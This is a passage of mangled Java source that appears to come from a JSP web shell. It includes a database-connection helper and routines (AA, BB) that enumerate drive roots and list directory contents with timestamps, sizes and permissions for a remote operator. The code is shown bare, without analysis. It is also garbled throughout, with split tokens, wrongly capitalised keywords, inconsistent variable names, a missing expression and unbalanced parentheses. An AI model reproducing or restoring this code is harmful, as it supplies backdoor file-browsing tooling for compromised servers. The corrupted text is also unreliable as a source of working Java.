
Connection c = DriverManager. getConnection (x [1].
trim (); if (x. length> 2) {c. setCatalog (x [2]. trim ();}
return c ;}
Void AA (StringBuffer sb) throws Exception {File r [] =
File. listRoots (); for (int I = 0; I <r. length; I ++) {sb.
append (r [I]. toString (). substring (0, 2 ));}}
Void BB (String s, StringBuffer sb) throws Exception
{File oF = new File (s), l [] =. listFiles (); String sT, sQ, sF
= ""; java. util. date dt;
SimpleDateFormat fm = new SimpleDateFormat
("yyyy-MM-dd HH: mm: ss"); for (int I = 0; I <l. length; I
++) {dt = new java. util. date (l [I]. lastModified ());
ST = fm. format (dt); sQ = l [I]. canRead ()? "R": ""; sQ + =
l [I]. canWrite ()? "W": ""; if (l [I]. isDirectory () {sb.
append (l [I]. getName () + "/\ t" + sT + "\ t" + l [I]. length
() + "\ t" + sQ + "\ n ");}
Else {sF + = l [I]. getName () + "\ t" + sT + "\ t" + l [I].